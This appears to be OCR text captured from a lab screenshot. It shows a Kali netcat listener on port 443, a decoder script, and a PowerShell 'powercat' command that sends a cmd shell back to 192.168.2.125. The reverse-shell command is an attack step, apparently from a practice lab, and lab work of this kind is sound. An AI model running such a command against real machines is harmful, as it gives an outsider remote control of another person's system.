 Applications Places Terminator Sat 13:30 1
nc -lvvp 443 | tee myfile
nc -lvvp 443 | tee myfile × root@kali: ~/tools ×
nc -lvvp 443 | tee myfile 136x12
➜ ~/tools git:(master) ✗ nc -lvvp 443 | tee myfile
listening on [any] 443 ...
./decoder.py 136x54
➜ ~/tools git:(master) ✗ ./decoder.py
Administrator: Windows PowerShell
PS F:\Installs\Labs\powercat> powercat -c 192.168.2.125 443 -e cmd